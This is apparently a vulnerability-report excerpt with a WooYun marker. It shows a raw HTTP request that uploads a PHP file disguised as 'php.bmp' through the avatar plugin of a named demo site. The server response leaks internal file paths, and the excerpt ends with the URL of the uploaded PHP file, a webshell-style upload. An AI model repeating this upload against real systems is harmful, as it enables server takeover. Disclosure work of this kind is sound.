 POST
/plugins/avatar/index.php?m=user&inajax=1&a=uploadavatar&appid=1&input2967F8nf9PUYEJQ9XStSV
chk%2FditTPbsewF5I7MldaFsxaYOLpRvvqQwb39IPSQjoOpJ3HjrsfzsWi67GZuAsg4NwNk7mKX79A0k5LFS5Ym03i
WCN16Fy13wZo4wfQ&agent=40c090704abef6fda9db2db421e5beef&avatartype=virtual HTTP/1.1
Host: demo2.tuanshang.net
Content-Length: 22590
Origin: http://demo2.tuanshang.net
X-Requested-With: ShockwaveFlash/18.0.0.209
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.125 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ef1GI3cH2GI3Ij5GI3GI3KM7KM7KM7
Accept: */*
Referer: http://demo2.tuanshang.net/?user&q=code/users/avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=3793447936; safedog-flow-item=6983D6B9E3E98E74698BAC9640AAF30A;
bdshare_firstime=1440072878502; pgv_si=s4507325440; PHPSESSID=buasjk999324rblmhq07linla5;
Hm_lvt_5a922516d7b5d771cfcab9e3f120ca88=1440314974,1440315010,1440315015,1440315020;
Hm_lpvt_5a922516d7b5d771cfcab9e3f120ca88=1440315020
------------Ef1GI3cH2GI3Ij5GI3GI3KM7KM7KM7
Content-Disposition: form-data; name="Filename"
php.bmp
------------Ef1GI3cH2GI3Ij5GI3GI3KM7KM7KM7
Content-Disposition: form-data; name="Filedata"; filename="php.bmp"
Content-Type: application/octet-stream
HTTP/1.1 200 OK
Date: Sun, 23 Aug 2015 10:30:46 GMT
Server: Apache/2.2.16 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Expires: 0
Cache-Control: private, post-check=0, pre-check=0, max-age=0
Pragma: no-cache
Content-Length: 527
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant UC_DIR - assumed 'UC_DIR' in
<b>E:\PHPnow\vhosts\demo.tuanshang.net\plugins\avatar\configs.php</b> on line
<b>22</b><br />
<br />
<b>Notice</b>:  Undefined property: Avatar::$time in
<b>E:\PHPnow\vhosts\demo.tuanshang.net\plugins\avatar\avatar.class.php</b> on
line <b>238</b><br />
<br />
<b>Notice</b>:  Undefined offset:  6 in
<b>E:\PHPnow\vhosts\demo.tuanshang.net\plugins\avatar\avatar.class.php</b> on
line <b>266</b><br />
http://demo2.tuanshang.net/data/tmp/uploadxx.php
www.wooyun.org